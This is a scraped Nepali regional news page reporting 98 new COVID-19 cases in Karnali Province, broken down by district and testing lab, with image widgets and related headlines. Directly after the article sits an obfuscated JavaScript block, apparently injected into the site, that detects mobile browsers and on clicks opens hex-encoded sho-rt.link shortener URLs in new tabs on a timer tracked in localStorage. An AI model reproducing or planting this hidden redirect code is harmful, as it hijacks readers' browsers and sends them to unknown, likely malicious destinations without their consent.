<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p>कर्णाली प्रदेशमा कोभिड–१९ बाट सङ्क्रमित हुनेको कूल सङ्ख्या ५८७ पुगेको छ। शुक्रबार सय थपिएपछि कोरोना सङ्क्रमितको सङ्ख्या ४८९ पुगेको थियो।&nbsp;</p>



<p>आज थप ९८ जनामा कोरोना पुष्टि भएको सामाजिक विकास मन्त्रालय, स्वास्थ्य सेवा महाशाखाले सार्वजनिक गरेको गरेको छ। कर्णाली स्वास्थ्य विज्ञान प्रतिष्ठान जुम्लामा गरिएको पिसिआरबाट ४४ र कर्णाली प्रदेश अस्पताल तथा पशुपक्षी अन्वेषण प्रयोगशाला सुर्खेतमा गरिएको पिसिआर परीक्षणबाट ५४ जनामा कोरोना सङ्क्रमण पुष्टि भएको मन्त्रालयका स्वास्थ्य सेवा महाशाखा प्रमुख डा.लक्ष्मीनारायण तिवारीले जानकारी दिए।</p>



<p>सुर्खेत र प्रतिष्ठान जुम्लामा आरडिटी पिसिआर परीक्षणबाट आज दैलेख दुल्लु नगरपालिकाका–३, दैलेख महावु गाउँपालिकाको वडा नं १ मा २९ जनासहित ४४ जनामा कोरोना सङ्क्रमण पुष्टि भएको महाशाखाका प्रमुख डा.तिवारीले बताए। त्यसैगरी डोल्पा जगदुल्ला गाउँपालिकामा एक, जाजरकोट बारेकोट गाउपाँलिकास्थित इलाका प्रहरी कार्यालयका एक जना सुरक्षाकर्मीसहित चार जनामा कोरोना सङ्क्रमण पुष्टि भएको उनले बताए।&nbsp;</p>



<p>उनका अनुसार सुर्खेत वीरेन्द्रनगर नगरपालिकामा एक, भेरीगङ्गा नगरपालिकामा चार, गुर्भाकोट नगरपालिकामा एक र पञ्चपुरी नगरपालिकामा तीन जनागरी नौ जनामा कोरोना पुष्टि भएको छ। त्यसैगरी वनगाड कुपिण्डे नगरपालिका सल्यानको १–७ वडाका ३८ जनामा कोरोना पुष्टि भएको स्वास्थ्य सेवा महाशाखाले जनाएको छ। महाशाखाको आज सार्वजनिक तथ्याङ्कअनुसार सल्यान वनगाड कुपिण्डे नगरपालिकाका दुई, जाजरकोट बारेकोट गाउँपालिकाका एक र दैलेख महाबु गाउँपालिकाका चार गरी कूल सात महिलामा समेत कोरोना सङ्क्रमण देखिएको छ।&nbsp;<strong>रासस</strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2020/06/06/5303/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39534/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39528/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/09/39517/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/04/39502/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/c4977c3e-f0b5-47a9-8b42-dc8fa8005353-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/04/39502/" class="ah">अछामको विकास र पूर्वाधारलाई तीव्रता दिन जनसरोकार संघर्ष समितिको ध्यानाकर्षण</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/03/39499/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.d4eS2GKfRBNbqPh5RUS5sKzOLjZ8bXkSBlqwn5nUHd4-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/03/39499/" class="ah">कमलबजार नगरपालिका–३ बयालाका नागरिकको गुनासो : पालिकाले सौतेनी व्यवहार गर्‍यो</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/12/39537/" class="ah">तुर्माखाँदमा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न, बसुन्धरा मावि प्रथम</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39532/" class="ah">ढकारी गाउँपालिकामा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39532/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
